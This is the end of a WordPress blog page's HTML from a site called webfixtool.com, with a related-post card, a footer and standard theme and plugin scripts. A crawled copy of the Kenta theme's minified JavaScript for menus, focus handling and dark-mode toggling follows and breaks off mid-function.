																					<div class="card-content flex-grow">													<h4 class="entry-title mb-half-gutter last:mb-0"><a class="link" href="https://webfixtool.com/blog/9-underrated-content-strategies-outperforming-seo-trends/" rel="bookmark">9 underrated content strategies outperforming SEO trends</a> </h4>									
																																				
						                <div class="entry-excerpt mb-gutter last:mb-0">
					I have a secret to share with you. I’ve been...                </div>
																														                <div class="entry-metas mb-half-gutter last:mb-0">
					<span class="byline meta-item"> <a class="entry-meta-link" href="https://webfixtool.com/blog/author/andrew-hopson/">Andrew Hopson</a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><path d="M9,17.2l5.1-10.9L15,6.8L9.9,17.6L9,17.2z"/></svg></span><span class="meta-item posted-on"><a class="entry-meta-link" href="https://webfixtool.com/blog/9-underrated-content-strategies-outperforming-seo-trends/" rel="bookmark"><span class="entry-date"><time class="published" datetime="2025-11-25T21:30:16+01:00">Nov 25, 2025</time><time class="updated hidden" datetime="2025-11-25T21:30:18+01:00">Nov 25, 2025</time></span></a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><path d="M9,17.2l5.1-10.9L15,6.8L9.9,17.6L9,17.2z"/></svg></span>                </div>
						
																                                </article>
                            </div>
												                    </div>
                </div>
            </div>
			<div class="mx-auto kenta-max-w-content has-global-padding">
    <div id="comments" class="kenta-comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/how-to-start-affiliate-marketing-with-no-money/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://webfixtool.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwebfixtool.com%2Fblog%2Fhow-to-start-affiliate-marketing-with-no-money%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
    </div>

	</main>
    <footer class="kenta-footer-area text-accent">
	<div class="kenta-footer-row kenta-footer-row-bottom" data-row="bottom"><div class="kenta-max-w-wide has-global-padding container mx-auto px-gutter flex flex-wrap"><div class="kenta-builder-column kenta-builder-column-0 kenta-builder-column-all kenta-builder-column-desktop-dir-row kenta-builder-column-tablet-dir-row kenta-builder-column-mobile-dir-row kenta_footer_builder_col_bottom_0_all flex"><div data-builder-element="footer-menu" class="kenta-menu-wrap h-full kenta_footer_el_menu_wrap"><ul class="sf-menu clearfix kenta-menu kenta_footer_el_menu"><li class="page_item page-item-206"><a href="https://webfixtool.com/blog/przykladowa-strona/">Przykładowa strona<span class="kenta-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
</ul>
</div></div><div class="kenta-builder-column kenta-builder-column-1 kenta-builder-column-all kenta-builder-column-desktop-dir-row kenta-builder-column-tablet-dir-row kenta-builder-column-mobile-dir-row kenta_footer_builder_col_bottom_1_all flex">            <div data-builder-element="copyright" class="kenta-copyright kenta-raw-html kenta_footer_el_copyright">
				Copyright &copy; 2026  -  <a href="https://kentatheme.com" target="_blank">Kenta</a> By <a href="https://www.wpmoose.com" target="_blank">WP Moose</a>            </div>
			</div></div></div>    </footer>
	<a href="#" id="scroll-top" class="kenta-to-top kenta-to-top-right"><i class="fas fa-angle-up"></i></a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/kenta/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","JumpJsLinks":"1"};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://webfixtool.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.71" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://webfixtool.com/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://webfixtool.com/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://webfixtool.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.71-1734341361" id="ez-toc-js-js"></script>
<script src="https://webfixtool.com/blog/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://webfixtool.com/blog/wp-content/themes/kenta/dist/js/app.min.js?ver=2f8582f08ee0e9b9" id="kenta-script-js"></script>
<script src="https://webfixtool.com/blog/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://webfixtool.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://webfixtool.com/blog/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://webfixtool.com/blog/wp-content/themes/kenta/dist/js/app.min.js?ver=2f8582f08ee0e9b9
body_size: 5699
content:
/*! For license information please see app.min.js.LICENSE.txt */
(()=>{"use strict";var e,t={978:(e,t,n)=>{const r=window.wp.domReady;var o=n.n(r);window.jQuery&&jQuery.extend(jQuery.expr[":"],{focusable:function(e){return jQuery(e).is("a, button, :input, [tabindex]")}});var a='a, button:not([disabled]):not([aria-hidden="true"]), input:not([disabled]):not([type="hidden"]):not([aria-hidden="true"]), [tabindex]';function i(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(e)return-1===e.indexOf(":focusable")?n.querySelector(e):(e=e.replaceAll(":focusable","").trim())?null===(t=n.querySelector(e))||void 0===t?void 0:t.querySelector(a):n.querySelector(a)}function l(e){if(!(e instanceof Element))return!1;var t=getComputedStyle(e);return!("none"===t.getPropertyValue("display")||"hidden"===t.getPropertyValue("visibility"))}function u(e,t){for(var n=0;n<e.childNodes.length;n++){var r=e.childNodes[n];!1!==t(r)&&u(r,t)}}function c(e){return e instanceof Element&&("button"===e.tagName||"input"===e.tagName?null===e.getAttribute("disabled"):"a"===e.tagName?null!==e.getAttribute("href"):e.tabIndex>=0)}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[];return u(e,(function(e){if(!l(e))return!1;c(e)&&t.push(e)})),t}function d(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return f(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return f(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw a}}}}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function p(e,t,n){return t&&v(e.prototype,t),n&&v(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var m=p((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t,n=d(document.querySelectorAll(".kenta-collapsable-menu.collapsable .menu-item-has-children, .kenta-collapsable-menu.collapsable .page_item_has_children"));try{var r=function(){var e=t.value,n=e.querySelector("& > .sub-menu, & > .children"),r=e.querySelector("& > a .kenta-dropdown-toggle");r&&n&&r.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),r.classList.contains("active")?r.classList.remove("active"):r.classList.add("active"),n.classList.contains("open")?n.classList.remove("open"):n.classList.add("open")}))};for(n.s();!(t=n.n()).done;)r()}catch(e){n.e(e)}finally{n.f()}}));const y=m;function b(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function h(e,t,n){return t&&b(e.prototype,t),n&&b(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}const g=h((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),document.querySelectorAll(".sf-menu li").forEach((function(e){var t=null;e.addEventListener("mouseover",(function(){t&&clearTimeout(t),e.classList.add("sfHover")})),e.addEventListener("mouseleave",(function(){t=setTimeout((function(){e.classList.remove("sfHover")}),300)}))}))}));function w(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function k(e,t,n){return t&&w(e.prototype,t),n&&w(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}const S=k((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=window.innerWidth-document.documentElement.clientWidth;t>0&&document.body.style.setProperty("--scrollbar-width","".concat(t,"px")),document.querySelectorAll("[data-toggle-target]").forEach((function(e){var t,n;null!=e&&null!==(t=e.classList)&&void 0!==t&&t.contains("kenta-toggleable")||(null==e||null===(n=e.classList)||void 0===n||n.add("kenta-toggleable"),e.addEventListener("click",(function(){var t,n,r,o,a,l=i(null===(t=e.dataset)||void 0===t?void 0:t.toggleTarget),u=i(null===(n=e.dataset)||void 0===n?void 0:n.toggleShowFocus),c=i(null===(r=e.dataset)||void 0===r?void 0:r.toggleHiddenFocus);if(l){var s,d,f,v;if(null!=l&&null!==(o=l.classList)&&void 0!==o&&o.contains("active"))null==l||null===(s=l.classList)||void 0===s||s.remove("active");else null==l||null===(d=l.classList)||void 0===d||d.add("active");if(null!=l&&null!==(a=l.classList)&&void 0!==a&&a.contains("active"))null===(f=document.body)||void 0===f||null===(v=f.classList)||void 0===v||v.add("kenta-modal-visible"),u&&setTimeout((function(){return u.focus()}),100);else setTimeout((function(){var e,t;null===(e=document.body)||void 0===e||null===(t=e.classList)||void 0===t||t.remove("kenta-modal-visible")}),300),c&&setTimeout((function(){return c.focus()}),100)}})))}))}));function O(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function E(e,t,n){return t&&O(e.prototype,t),n&&O(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}const j=E((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),document.querySelectorAll("[data-redirect-focus]").forEach((function(e){var t,n=document.querySelector(null==e||null===(t=e.dataset)||void 0===t?void 0:t.redirectFocus);n&&(e.addEventListener("keydown",(function(t){var r=9===t.keyCode,o=t.shiftKey,a=s(e),i=a[0],l=a[a.length-1],u=document.activeElement;r&&!o&&u.isSameNode(l)&&(t.preventDefault(),n.focus()),r&&o&&u.isSameNode(i)&&(t.preventDefault(),n.focus())})),n.addEventListener("keydown",(function(t){if(l(e)){var n=9===t.keyCode,r=t.shiftKey,o=s(e),a=o[0],i=o[o.length-1];n&&!r&&(t.preventDefault(),a.focus()),n&&r&&(t.preventDefault(),i.focus())}})))}))}));function C(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function L(e,t,n){return t&&C(e.prototype,t),n&&C(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}const A=L((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),document.querySelectorAll("[data-popup-target]").forEach((function(e){var t,n=e.getElementsByClassName(null==e||null===(t=e.dataset)||void 0===t?void 0:t.popupTarget)[0];if(n){var r=function(){var e;null==n||null===(e=n.classList)||void 0===e||e.add("show")},o=function(){var e;null==n||null===(e=n.classList)||void 0===e||e.remove("show")};e.addEventListener("focusin",r),e.addEventListener("focusout",o),e.addEventListener("mouseover",r),e.addEventListener("mouseleave",o)}}))}));function P(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function T(e,t,n){return t&&P(e.prototype,t),n&&P(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}const I=T((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=document.getElementById("scroll-top");t&&(window.addEventListener("scroll",(function(){document.documentElement&&document.documentElement.scrollTop||document.body.scrollTop?t.classList.add("active"):t.classList.remove("active")})),t.addEventListener("click",(function(e){window.scrollTo(0,0),e.preventDefault()})))}));function x(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}const N=function(){function e(){var t,n,r,a=this;(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),document.querySelector(".kenta-preloader-wrap"))&&(o()((function(){return a.hidePreloader()})),null!==(t=document)&&void 0!==t&&null!==(n=t.body)&&void 0!==n&&null!==(r=n.classList)&&void 0!==r&&r.contains("elementor-editor-active")&&setTimeout((function(){return a.hidePreloader()}),300))}var t,n,r;return t=e,(n=[{key:"hidePreloader",value:function(){this.fadeOut(document.querySelector(".kenta-preloader-wrap > div"),200),this.fadeOut(document.querySelector(".kenta-preloader-wrap"),400)}},{key:"fadeOut",value:function(e,t){var n;if(e){var r=Number.parseFloat(null===(n=getComputedStyle(e))||void 0===n?void 0:n.getPropertyValue("opacity"));if(!isNaN(r)&&0!==r)var o=r/((null!=t?t:1e3)/25),a=setInterval((function(){(r-=o)<=0&&(clearInterval(a),r=0,e.style.display="none",e.style.visibility="hidden"),e.style.opacity=r}),25)}}}])&&x(t.prototype,n),r&&x(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function q(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function D(e,t,n){return t&&q(e.prototype,t),n&&q(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}const M=D((function e(){var t;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),void 0!==window.ScrollReveal){var n=JSON.parse(null===(t=document.body.dataset)||void 0===t?void 0:t.kentaScrollReveal);ScrollReveal().reveal(".kenta-scroll-reveal",n),ScrollReveal().reveal(".kenta-scroll-reveal-widget",n)}}));function U(e){return function(e){if(Array.isArray(e))return _(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return _(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function B(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function R(e,t,n){return t&&B(e.prototype,t),n&&B(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}const z=R((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var t=U(document.querySelectorAll(".comment-form, .kenta-inner-label")).reduce((function(e,t){return[].concat(U(e),U(t.querySelectorAll("input,textarea")))}),[]).filter((function(e){return"hidden"!==e.type&&"checkbox"!==e.type&&"submit"!==e.type})),n=function e(t){return t?t.querySelector("label")?t:e(t.parentNode):null},r=function(){t.map((function(e){var t=n(e.parentNode);t&&t.classList.remove("kenta-not-empty-field"),e.value&&e.value.trim().length>0&&t&&t.classList.add("kenta-not-empty-field")}))};setTimeout((function(){r()})),t.map((function(e){return e.addEventListener("input",r)}))}));function V(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}var F=function e(t,n){function r(e,r,o){if("undefined"!=typeof document){"number"==typeof(o=V({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var i in o)o[i]&&(a+="; "+i,!0!==o[i]&&(a+="="+o[i].split(";")[0]));return document.cookie=e+"="+t.write(r,e)+a}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},o=0;o<n.length;o++){var a=n[o].split("="),i=a.slice(1).join("=");try{var l=decodeURIComponent(a[0]);if(r[l]=t.read(i,l),e===l)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){r(e,"",V({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,V({},this.attributes,t))},withConverter:function(t){return e(V({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});function Q(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return $(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return $(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw a}}}}function $(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function J(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}const G=function(){function e(){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),window.particlesJS){var t,n=Q(document.getElementsByClassName("kenta-particles-canvas"));try{for(n.s();!(t=n.n()).done;){var r,o=t.value,a=JSON.parse(null===(r=o.dataset)||void 0===r?void 0:r.kentaParticles);particlesJS(o.id,this.overrideConfig(o,a))}}catch(e){n.e(e)}finally{n.f()}}}var t,n,r;return t=e,(n=[{key:"overrideConfig",value:function(e,t){var n,r,o,a,i,l,u,c=null===(n=e.dataset)||void 0===n?void 0:n.kentaParticleDetectOn,s=Number(null===(r=e.dataset)||void 0===r?void 0:r.kentaParticleQuantity),d=Number(null===(o=e.dataset)||void 0===o?void 0:o.kentaParticleSpeed),f=Number(null===(a=e.dataset)||void 0===a?void 0:a.kentaParticleSize),v=null===(i=e.dataset)||void 0===i?void 0:i.kentaParticleShape,p=this.getColorValue(null===(l=e.dataset)||void 0===l?void 0:l.kentaParticleColor),m=this.getColorValue((null===(u=e.dataset)||void 0===u?void 0:u.kentaParticleLineColor)||p);return"default"!==c&&""!==c&&void 0!==c&&(t.interactivity.detect_on=c),""!==f&&void 0!==f&&f>0&&(t.particles.size.value=f),""!==s&&void 0!==s&&s>0&&(t.particles.number.value=s),""!==p&&void 0!==p&&(t.particles.color.value=p),""!==m&&void 0!==m&&(t.particles.line_linked?t.particles.line_linked.color=m:t.particles.links?t.particles.links.color=m:t.particles.links={color:m}),"default"!==v&&""!==v&&void 0!==v&&(t.particles.shape.type=v),""!==d&&void 0!==d&&d>0&&(t.particles.move.speed=d),t.background={},t.fullScreen={enable:!1},t}},{key:"getColorValue",value:function(e){if(!e||""===e||"__INITIAL_VALUE__"===e)return"";if(e.indexOf("var")>-1){var t=getComputedStyle(document.documentElement).getPropertyValue(e.replace(/var\(/,"").replace(/\)/,"")).trim().replace(/\s/g,"");return-1===t.indexOf("#")&&-1===t.indexOf("rgb")?"rgb(".concat(t,")"):t}return e}}])&&J(t.prototype,n),r&&J(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function H(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return K(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return K(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw a}}}}function K(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function W(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}const X=function(){function e(){var t,n,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var o=null===(t=document.documentElement.dataset)||void 0===t?void 0:t.kentaBlogId,a=null===(n=document.documentElement.dataset)||void 0===n?void 0:n.kentaTheme,i="yes"===(null===(r=document.documentElement.dataset)||void 0===r?void 0:r.saveColorScheme),l=F.get(o+"-color-mode");l&&i&&l!==a&&document.documentElement.setAttribute("data-kenta-theme",l);var u,c=H(document.getElementsByClassName("kenta-theme-switch"));try{for(c.s();!(u=c.n()).done;){var s=u.value;s.classList.contains("kenta-theme-switch-initialized")||(s.classList.add("kenta-theme-switch-initialized"),s.addEventListener("click",this.toggle.bind(this)))}}catch(e){c.e(e)}finally{c.f()}}var t,n,r;return t=e,(n=[{key:"toggle",value:function(){var e,t,n=null===(e=document.documentElement.dataset)||void 0===e?void 0:e.kentaBlogId,r=null===(t=document.documentElement.dataset)||void 0===t?void 0:t.kentaTheme;"dark"===r?this.setLightMode(n):this.setDarkMode(n),wp.customize&&wp.customize.preview.send("kenta-theme-changed","dark"===r?"light":"dark"),new G}},{key:"setLightMode",value:function(e){var t;this.setGlobalTransition(),document.documentElement.setAttribute("data-kenta-theme","light"),"yes"===(null===(t=document.documentElement.dataset)||void 0===t?void 0:t.saveColorScheme)&&F.set(e+"-color-mode","light",{expires:365})}},{key:"setDarkMode",value:function(e){var 